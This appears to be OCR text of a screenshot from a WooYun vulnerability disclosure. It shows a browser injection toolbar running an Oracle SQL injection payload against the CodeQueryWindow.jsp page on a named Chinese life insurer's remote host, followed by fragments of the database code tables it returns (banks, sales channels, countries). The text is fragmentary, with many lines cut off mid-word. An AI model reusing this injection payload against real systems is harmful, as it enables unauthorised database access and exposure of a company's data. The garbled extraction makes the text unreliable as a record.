 http://remote...SER%27))=6--
remotebak.abchinalife.cn:7060/ui/common/jsp/CodeQueryWindow.j
百度 <Ctrl+K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://remotebak.abchinalife.cn:7060/ui/common/jsp/CodeQueryWindow.jsp
?codeType=test' OR 3*2*1=6 AND 000477=000477 AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=6--
Enable Post data
Enable Referrer
0|717^03|中介经纪|||^07|银行代理|||^06|公司业务|||^05|交叉销售|||^04|兼业代理|||^01|团险直销|||0^02|中介代理|||0^GM
坐该航班|||^19|中国邮政储蓄银行|||^00|保单补打|com.sinosoft.lis.sis.PrintService.LCOPrintService||0^00|保单补打|com.
划二|||^3|计划三|||^4|计划四|||^0|男|||^1|女|||^2|不详|||^0|男|||^1|女|||^0|投保人|||^1|被保险人|||^1|被保人|||^BRU|文莱|||
偶|||^01|父母|||^02|子女|||^03|配偶|||^01|父母|||^02|子女|||^03|配偶|||^0|投保人|||^01|FC|||^04|其他|||^0|有效|||^1|失效|
行|||^03|中国农业银行|||^1|1天|||^10|10天|||^1|1份|||^04|中国银行|||^05|中国建设银行|||^0|暂停|||0^1|使用中|||0^06|交通
行|||^11|北京银行|||^12|中信银行|||^13|深圳发展银行|||^14|商业银行|||^15|农村信用社|||^16|浦发银行|||^18|平安银行|||^
行|||^23|农村合作银行|||^24|农村商业银行|||^25|广东发展银行|||^26|中国农业发展银行|||^27|南京银行|||^28|盛京银行|||^
华融湘江银行|||^E|E计划|||^F|F计划|||^G|G计划|||^H|H计划|||^30|汉口银行|||^31|徽商银行|||^32|浙商银行|||^34|长沙银行|
途|||^029|北京借意险费率006|||^030|北京借意险费率007|||^035|北京今朗桥信息咨询中心三|||^BUL|保加利亚|||^CAN|加拿
亚|||^CRC|哥斯达黎加|||^CRO|克罗地亚|||^CUB|古巴|||^CYP|塞浦路斯|||^CZE|捷克共和国|||^DEN|丹麦|||^DOM|多米尼加|
牙|||^EST|爱沙尼亚|||^ETH|埃塞俄比亚|||^FAI|法罗群岛|||^FIN|芬兰|||^FRA|法国|||^GCI|根西|||^GEO|格鲁吉亚|||^GER|德国
利|||^INA|印度尼西亚|||^IND|印度|||^IRI|伊朗|||^IRL|爱尔兰|||^IRQ|伊拉克|||^ISL|冰岛|||^ISR|以色列|||^ISV|美属维京群岛||
岛|||^JPN|日本|||^KAZ|哈萨克斯坦|||^KEN|肯尼亚|||^KGZ|塔吉克斯坦|||^KOR|韩国|||^LAT|拉脱维亚|||^LBA|利比亚|||^LIB|
门|||^MAR|摩洛哥|||^MAS|马来西亚|||^MAW|马拉维|||^MEX|墨西哥|||^MGL|蒙古|||^MHL|马绍尔群岛共和国|||^MKD|马其
比亚|||^NCA|尼加拉瓜|||^NED|荷兰|||^NGR|尼日利亚|||^NOR|挪威|||^NZL|新西兰|||^PAN|巴拿马|||^PAR|巴拉圭|||^PER|
亚|||^POL|波兰|||^POR|葡萄牙|||^QAT|卡塔尔|||^ROM|罗马尼亚|||^RSA|南非|||^RUS|俄罗斯|||^RWA|卢旺达|||^SCO|苏格
诺|||^SOM|索马里|||^SRI|斯里兰卡|||^SUD|苏丹|||^SUI|瑞士|||^SUR|苏里南|||^SVK|斯洛伐克|||^SWE|瑞典|||^SYR|叙利亚||
达和多巴哥|||
www.wooyun.org